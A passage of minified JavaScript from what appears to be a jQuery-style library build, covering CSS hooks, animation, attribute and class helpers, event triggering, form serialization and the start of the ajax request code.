0;for(;o<4;o+=2)"margin"===n&&(d+=T.css(e,n+he[o],!0,a)),r?("content"===n&&(l-=T.css(e,"padding"+he[o],!0,a)),"margin"!==n&&(l-=T.css(e,"border"+he[o]+"Width",!0,a))):(l+=T.css(e,"padding"+he[o],!0,a),"padding"!==n?l+=T.css(e,"border"+he[o]+"Width",!0,a):s+=T.css(e,"border"+he[o]+"Width",!0,a));return!r&&i>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-l-s-.5))||0),l+d}function dt(e,t,n){var r=Xe(e),a=(!v.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,r),i=a,o=Qe(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ye.test(o)){if(!n)return o;o="auto"}return(!v.boxSizingReliable()&&a||!v.reliableTrDimensions()&&F(e,"tr")||"auto"===o||!parseFloat(o)&&"inline"===T.css(e,"display",!1,r))&&e.getClientRects().length&&(a="border-box"===T.css(e,"boxSizing",!1,r),(i=s in e)&&(o=e[s])),(o=parseFloat(o)||0)+lt(e,t,n||(a?"border":"content"),i,r,o)+"px"}function ct(e,t,n,r,a){return new ct.prototype.init(e,t,n,r,a)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Qe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var a,i,o,s=re(t),l=Ge.test(t),d=e.style;if(l||(t=rt(s)),o=T.cssHooks[t]||T.cssHooks[s],void 0===n)return o&&"get"in o&&void 0!==(a=o.get(e,!1,r))?a:d[t];"string"===(i=typeof n)&&(a=pe.exec(n))&&a[1]&&(n=ye(e,t,a),i="number"),null!=n&&n==n&&("number"!==i||l||(n+=a&&a[3]||(T.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(d[t]="inherit"),o&&"set"in o&&void 0===(n=o.set(e,n,r))||(l?d.setProperty(t,n):d[t]=n))}},css:function(e,t,n,r){var a,i,o,s=re(t);return Ge.test(t)||(t=rt(s)),(o=T.cssHooks[t]||T.cssHooks[s])&&"get"in o&&(a=o.get(e,!0,n)),void 0===a&&(a=Qe(e,t,r)),"normal"===a&&t in ot&&(a=ot[t]),""===n||n?(i=parseFloat(a),!0===n||isFinite(i)?i||0:a):a}}),T.each(["height","width"],(function(e,t){T.cssHooks[t]={get:function(e,n,r){if(n)return!at.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?dt(e,t,r):Je(e,it,(function(){return dt(e,t,r)}))},set:function(e,n,r){var a,i=Xe(e),o=!v.scrollboxSize()&&"absolute"===i.position,s=(o||r)&&"border-box"===T.css(e,"boxSizing",!1,i),l=r?lt(e,t,r,s,i):0;return s&&o&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-lt(e,t,"border",!1,i)-.5)),l&&(a=pe.exec(n))&&"px"!==(a[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),st(0,n,l)}}})),T.cssHooks.marginLeft=Ze(v.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Qe(e,"marginLeft"))||e.getBoundingClientRect().left-Je(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(e,t){T.cssHooks[e+t]={expand:function(n){for(var r=0,a={},i="string"==typeof n?n.split(" "):[n];r<4;r++)a[e+he[r]+t]=i[r]||i[r-2]||i[0];return a}},"margin"!==e&&(T.cssHooks[e+t].set=st)})),T.fn.extend({css:function(e,t){return Z(this,(function(e,t,n){var r,a,i={},o=0;if(Array.isArray(t)){for(r=Xe(e),a=t.length;o<a;o++)i[t[o]]=T.css(e,t[o],!1,r);return i}return void 0!==n?T.style(e,t,n):T.css(e,t)}),e,t,arguments.length>1)}}),T.Tween=ct,ct.prototype={constructor:ct,init:function(e,t,n,r,a,i){this.elem=e,this.prop=n,this.easing=a||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(T.cssNumber[n]?"":"px")},cur:function(){var e=ct.propHooks[this.prop];return e&&e.get?e.get(this):ct.propHooks._default.get(this)},run:function(e){var t,n=ct.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ct.propHooks._default.set(this),this}},ct.prototype.init.prototype=ct.prototype,ct.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[rt(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},ct.propHooks.scrollTop=ct.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=ct.prototype.init,T.fx.step={};var ut,pt,ht=/^(?:toggle|show|hide)$/,mt=/queueHooks$/;function ft(){pt&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ft):n.setTimeout(ft,T.fx.interval),T.fx.tick())}function vt(){return n.setTimeout((function(){ut=void 0})),ut=Date.now()}function gt(e,t){var n,r=0,a={height:e};for(t=t?1:0;r<4;r+=2-t)a["margin"+(n=he[r])]=a["padding"+n]=e;return t&&(a.opacity=a.width=e),a}function yt(e,t,n){for(var r,a=(bt.tweeners[t]||[]).concat(bt.tweeners["*"]),i=0,o=a.length;i<o;i++)if(r=a[i].call(n,t,e))return r}function bt(e,t,n){var r,a,i=0,o=bt.prefilters.length,s=T.Deferred().always((function(){delete l.elem})),l=function(){if(a)return!1;for(var t=ut||vt(),n=Math.max(0,d.startTime+d.duration-t),r=1-(n/d.duration||0),i=0,o=d.tweens.length;i<o;i++)d.tweens[i].run(r);return s.notifyWith(e,[d,r,n]),r<1&&o?n:(o||s.notifyWith(e,[d,1,0]),s.resolveWith(e,[d]),!1)},d=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:ut||vt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=T.Tween(e,d.opts,t,n,d.opts.specialEasing[t]||d.opts.easing);return d.tweens.push(r),r},stop:function(t){var n=0,r=t?d.tweens.length:0;if(a)return this;for(a=!0;n<r;n++)d.tweens[n].run(1);return t?(s.notifyWith(e,[d,1,0]),s.resolveWith(e,[d,t])):s.rejectWith(e,[d,t]),this}}),c=d.props;for(!function(e,t){var n,r,a,i,o;for(n in e)if(a=t[r=re(n)],i=e[n],Array.isArray(i)&&(a=i[1],i=e[n]=i[0]),n!==r&&(e[r]=i,delete e[n]),(o=T.cssHooks[r])&&"expand"in o)for(n in i=o.expand(i),delete e[r],i)n in e||(e[n]=i[n],t[n]=a);else t[r]=a}(c,d.opts.specialEasing);i<o;i++)if(r=bt.prefilters[i].call(d,e,c,d.opts))return g(r.stop)&&(T._queueHooks(d.elem,d.opts.queue).stop=r.stop.bind(r)),r;return T.map(c,yt,d),g(d.opts.start)&&d.opts.start.call(e,d),d.progress(d.opts.progress).done(d.opts.done,d.opts.complete).fail(d.opts.fail).always(d.opts.always),T.fx.timer(T.extend(l,{elem:e,anim:d,queue:d.opts.queue})),d}T.Animation=T.extend(bt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ye(n.elem,e,pe.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(V);for(var n,r=0,a=e.length;r<a;r++)n=e[r],bt.tweeners[n]=bt.tweeners[n]||[],bt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,a,i,o,s,l,d,c,u="width"in t||"height"in t,p=this,h={},m=e.style,f=e.nodeType&&ge(e),v=oe.get(e,"fxshow");for(r in n.queue||(null==(o=T._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,s=o.empty.fire,o.empty.fire=function(){o.unqueued||s()}),o.unqueued++,p.always((function(){p.always((function(){o.unqueued--,T.queue(e,"fx").length||o.empty.fire()}))}))),t)if(a=t[r],ht.test(a)){if(delete t[r],i=i||"toggle"===a,a===(f?"hide":"show")){if("show"!==a||!v||void 0===v[r])continue;f=!0}h[r]=v&&v[r]||T.style(e,r)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(h))for(r in u&&1===e.nodeType&&(n.overflow=[m.overflow,m.overflowX,m.overflowY],null==(d=v&&v.display)&&(d=oe.get(e,"display")),"none"===(c=T.css(e,"display"))&&(d?c=d:(Se([e],!0),d=e.style.display||d,c=T.css(e,"display"),Se([e]))),("inline"===c||"inline-block"===c&&null!=d)&&"none"===T.css(e,"float")&&(l||(p.done((function(){m.display=d})),null==d&&(c=m.display,d="none"===c?"":c)),m.display="inline-block")),n.overflow&&(m.overflow="hidden",p.always((function(){m.overflow=n.overflow[0],m.overflowX=n.overflow[1],m.overflowY=n.overflow[2]}))),l=!1,h)l||(v?"hidden"in v&&(f=v.hidden):v=oe.access(e,"fxshow",{display:d}),i&&(v.hidden=!f),f&&Se([e],!0),p.done((function(){for(r in f||Se([e]),oe.remove(e,"fxshow"),h)T.style(e,r,h[r])}))),l=yt(f?v[r]:0,r,p),r in v||(v[r]=l.start,f&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?bt.prefilters.unshift(e):bt.prefilters.push(e)}}),T.speed=function(e,t,n){var r=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return T.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in T.fx.speeds?r.duration=T.fx.speeds[r.duration]:r.duration=T.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&T.dequeue(this,r.queue)},r},T.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ge).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var a=T.isEmptyObject(e),i=T.speed(t,n,r),o=function(){var t=bt(this,T.extend({},e),i);(a||oe.get(this,"finish"))&&t.stop(!0)};return o.finish=o,a||!1===i.queue?this.each(o):this.queue(i.queue,o)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,a=null!=e&&e+"queueHooks",i=T.timers,o=oe.get(this);if(a)o[a]&&o[a].stop&&r(o[a]);else for(a in o)o[a]&&o[a].stop&&mt.test(a)&&r(o[a]);for(a=i.length;a--;)i[a].elem!==this||null!=e&&i[a].queue!==e||(i[a].anim.stop(n),t=!1,i.splice(a,1));!t&&n||T.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=oe.get(this),r=n[e+"queue"],a=n[e+"queueHooks"],i=T.timers,o=r?r.length:0;for(n.finish=!0,T.queue(this,e,[]),a&&a.stop&&a.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<o;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(e,t){var n=T.fn[t];T.fn[t]=function(e,r,a){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(gt(t,!0),e,r,a)}})),T.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){T.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(ut=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),ut=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){pt||(pt=!0,ft())},T.fx.stop=function(){pt=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,r){var a=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(a)}}))},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var wt,St=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return Z(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){T.removeAttr(this,e)}))}}),T.extend({attr:function(e,t,n){var r,a,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?T.prop(e,t,n):(1===i&&T.isXMLDoc(e)||(a=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?wt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):a&&"set"in a&&void 0!==(r=a.set(e,n,t))?r:(e.setAttribute(t,n+""),n):a&&"get"in a&&null!==(r=a.get(e,t))?r:null==(r=T.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&F(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,a=t&&t.match(V);if(a&&1===e.nodeType)for(;n=a[r++];)e.removeAttribute(n)}}),wt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=St[t]||T.find.attr;St[t]=function(e,t,r){var a,i,o=t.toLowerCase();return r||(i=St[o],St[o]=a,a=null!=n(e,t,r)?o:null,St[o]=i),a}}));var Et=/^(?:input|select|textarea|button)$/i,Ct=/^(?:a|area)$/i;function Tt(e){return(e.match(V)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function Ft(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(V)||[]}T.fn.extend({prop:function(e,t){return Z(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[T.propFix[e]||e]}))}}),T.extend({prop:function(e,t,n){var r,a,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&T.isXMLDoc(e)||(t=T.propFix[t]||t,a=T.propHooks[t]),void 0!==n?a&&"set"in a&&void 0!==(r=a.set(e,n,t))?r:e[t]=n:a&&"get"in a&&null!==(r=a.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):Et.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(e){var t,n,r,a,i,o;return g(e)?this.each((function(t){T(this).addClass(e.call(this,t,xt(this)))})):(t=Ft(e)).length?this.each((function(){if(r=xt(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(i=0;i<t.length;i++)a=t[i],n.indexOf(" "+a+" ")<0&&(n+=a+" ");o=Tt(n),r!==o&&this.setAttribute("class",o)}})):this},removeClass:function(e){var t,n,r,a,i,o;return g(e)?this.each((function(t){T(this).removeClass(e.call(this,t,xt(this)))})):arguments.length?(t=Ft(e)).length?this.each((function(){if(r=xt(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(i=0;i<t.length;i++)for(a=t[i];n.indexOf(" "+a+" ")>-1;)n=n.replace(" "+a+" "," ");o=Tt(n),r!==o&&this.setAttribute("class",o)}})):this:this.attr("class","")},toggleClass:function(e,t){var n,r,a,i,o=typeof e,s="string"===o||Array.isArray(e);return g(e)?this.each((function(n){T(this).toggleClass(e.call(this,n,xt(this),t),t)})):"boolean"==typeof t&&s?t?this.addClass(e):this.removeClass(e):(n=Ft(e),this.each((function(){if(s)for(i=T(this),a=0;a<n.length;a++)r=n[a],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==o||((r=xt(this))&&oe.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===e?"":oe.get(this,"__className__")||""))})))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Tt(xt(n))+" ").indexOf(t)>-1)return!0;return!1}});var kt=/\r/g;T.fn.extend({val:function(e){var t,n,r,a=this[0];return arguments.length?(r=g(e),this.each((function(n){var a;1===this.nodeType&&(null==(a=r?e.call(this,n,T(this).val()):e)?a="":"number"==typeof a?a+="":Array.isArray(a)&&(a=T.map(a,(function(e){return null==e?"":e+""}))),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,a,"value")||(this.value=a))}))):a?(t=T.valHooks[a.type]||T.valHooks[a.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(a,"value"))?n:"string"==typeof(n=a.value)?n.replace(kt,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:Tt(T.text(e))}},select:{get:function(e){var t,n,r,a=e.options,i=e.selectedIndex,o="select-one"===e.type,s=o?null:[],l=o?i+1:a.length;for(r=i<0?l:o?i:0;r<l;r++)if(((n=a[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!F(n.parentNode,"optgroup"))){if(t=T(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,r,a=e.options,i=T.makeArray(t),o=a.length;o--;)((r=a[o]).selected=T.inArray(T.valHooks.option.get(r),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},v.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var _t=n.location,At={guid:Date.now()},Lt=/\?/;T.parseXML=function(e){var t,r;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(a){}return r=t&&t.getElementsByTagName("parsererror")[0],t&&!r||T.error("Invalid XML: "+(r?T.map(r.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var qt=/^(?:focusinfocus|focusoutblur)$/,Dt=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,r,a){var i,o,s,l,d,c,u,p,m=[r||b],f=h.call(e,"type")?e.type:e,v=h.call(e,"namespace")?e.namespace.split("."):[];if(o=p=s=r=r||b,3!==r.nodeType&&8!==r.nodeType&&!qt.test(f+T.event.triggered)&&(f.indexOf(".")>-1&&(v=f.split("."),f=v.shift(),v.sort()),d=f.indexOf(":")<0&&"on"+f,(e=e[T.expando]?e:new T.Event(f,"object"==typeof e&&e)).isTrigger=a?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:T.makeArray(t,[e]),u=T.event.special[f]||{},a||!u.trigger||!1!==u.trigger.apply(r,t))){if(!a&&!u.noBubble&&!y(r)){for(l=u.delegateType||f,qt.test(l+f)||(o=o.parentNode);o;o=o.parentNode)m.push(o),s=o;s===(r.ownerDocument||b)&&m.push(s.defaultView||s.parentWindow||n)}for(i=0;(o=m[i++])&&!e.isPropagationStopped();)p=o,e.type=i>1?l:u.bindType||f,(c=(oe.get(o,"events")||Object.create(null))[e.type]&&oe.get(o,"handle"))&&c.apply(o,t),(c=d&&o[d])&&c.apply&&ae(o)&&(e.result=c.apply(o,t),!1===e.result&&e.preventDefault());return e.type=f,a||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(m.pop(),t)||!ae(r)||d&&g(r[f])&&!y(r)&&((s=r[d])&&(r[d]=null),T.event.triggered=f,e.isPropagationStopped()&&p.addEventListener(f,Dt),r[f](),e.isPropagationStopped()&&p.removeEventListener(f,Dt),T.event.triggered=void 0,s&&(r[d]=s)),e.result}},simulate:function(e,t,n){var r=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(r,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each((function(){T.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}});var Mt=/\[\]$/,Ot=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,It=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var a;if(Array.isArray(t))T.each(t,(function(t,a){n||Mt.test(e)?r(e,a):jt(e+"["+("object"==typeof a&&null!=a?t:"")+"]",a,n,r)}));else if(n||"object"!==E(t))r(e,t);else for(a in t)jt(e+"["+a+"]",t[a],n,r)}T.param=function(e,t){var n,r=[],a=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,(function(){a(this.name,this.value)}));else for(n in e)jt(n,e[n],t,a);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&It.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!Te.test(e))})).map((function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,(function(e){return{name:t.name,value:e.replace(Ot,"\r\n")}})):{name:t.name,value:n.replace(Ot,"\r\n")}})).get()}});var Bt=/%20/g,Nt=/#.*$/,$t=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,zt=/^(?:GET|HEAD)$/,Rt=/^\/\//,Ut={},Wt={},Vt="*/".concat("*"),Yt=b.createElement("a");function Gt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,a=0,i=t.toLowerCase().match(V)||[];if(g(n))for(;r=i[a++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Xt(e,t,n,r){var a={},i=e===Wt;function o(s){var l;return a[s]=!0,T.each(e[s]||[],(function(e,s){var d=s(t,n,r);return"string"!=typeof d||i||a[d]?i?!(l=d):void 0:(t.dataTypes.unshift(d),o(d),!1)})),l}return o(t.dataTypes[0])||!a["*"]&&o("*")}function Jt(e,t){var n,r,a=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((a[n]?e:r||(r={}))[n]=t[n]);return r&&T.extend(!0,e,r),e}Yt.href=_t.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:_t.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(_t.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Vt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Jt(Jt(e,T.ajaxSettings),t):Jt(T.ajaxSettings,e)},ajaxPrefilter:Gt(Ut),ajaxTransport:Gt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var r,a,i,o,s,l,d,c,u,p,h=T.ajaxSetup({},t),m=h.context||h,f=h.context&&(m.nodeType||m.jquery)?T(m):T.event,v=T.Deferred(),g=T.Callbacks("once memory"),y=h.statusCode||{},w={},S={},E="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(d){if(!o)for(o={};t=Ht.exec(i);)o[t[1].toLowerCase()+" "]=(o[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=o[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return d?i:null},setRequestHeader:function(e,t){return null==d&&(e=S[e.toLowerCase()]=S[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==d&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(d)C.always(e[C.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||E;return r&&r.abort(t),x(0,t),this}};if(v.promise(C),h.url=((e||h.url||_t.href)+"").replace(Rt,_t.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(V)||[""],null==h.crossDomain){l=b.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Yt.protocol+"//"+Yt.host!=l.protocol+"//"+l.host}catch(F){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),Xt(Ut,h,t,C),d)return C;for(u in(c=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!zt.test(h.type),a=h.url.replace(Nt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Bt,"+")):(p=h.url.slice(a.length),h.data&&(h.processData||"string"==typeof h.data)&&(a+=(Lt.test(a)?"&":"?")+h.data,delete h.data),!1===h.cache&&(a=a.replace($t,"$1"),p=(Lt.test(a)?"&":"?")+"_="+At.guid+++p),h.url=a+p),h.ifModified&&(T.lastModified[a]&&C.setRequestHeader("If-Modified-Since",T.lastModified[a]),T.etag[a]&&C.setRequestHeader("If-None-Match",T.etag[a])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&C.setRequestHeader("Content-Type",h.contentType),C.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Vt+"; q=0.01":""):h.accepts["*"]),h.headers)C.setRequestHeader(u,h.headers[u]);if(h.beforeSend&&(!1===h.beforeSend.call(m,C,h)||d))return C.abort();if(E="abort",g.add(h.complete),C.done(h.success),C.fail(h.error),r=Xt(Wt,h,t,C)){if(C.readyState=1,c&&f.trigger("ajaxSend",[C,h]),d)return C;h.async&&h.timeout>0&&(s=n.setTimeout((function(){C.abort("timeout")}),h.timeout));try{d=!1,r.send(w,x)}catch(F){if(d)throw F;x(-1,F)}}else x(-1,"No Transport");function x(e,t,o,l){var u,p,b,w,S,E=t;d||(d=!0,s&&n.clearTimeout(s),r=void 0,i=l||"",C.readyState=e>0?4:0,u=e>=200&&e<300||304===e,o&&(w=function(e,t,n){for(var r,a,i,o,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(a in s)if(s[a]&&s[a].test(r)){l.unshift(a);break}if(l[0]in n)i=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){i=a;break}o||(o=a)}i=i||o}if(i)return i!==l[0]&&l.unshift(i),n[i]}(h,C,o)),!u&&T.inArray("script",h.dataTypes)>-1&&T.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),w=function(e,t,n,r){var a,i,o,s,l,d={},c=e.dataTypes.slice();if(c[1])for(o in e.converters)d[o.toLowerCase()]=e.converters[o];for(i=c.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=i,i=c.shift())if("*"===i)i=l;else if("*"!==l&&l!==i){if(!(o=d[l+" "+i]||d["* "+i]))for(a in d)if((s=a.split(" "))[1]===i&&(o=d[l+" "+s[0]]||d["* "+s[0]])){!0===o?o=d[a]:!0!==d[a]&&(i=s[0],c.unshift(s[1]));break}if(!0!==o)if(o&&e.throws)t=o(t);else try{t=o(t)}catch(F){return{state:"parsererror",error:o?F:"No conversion from "+l+" to 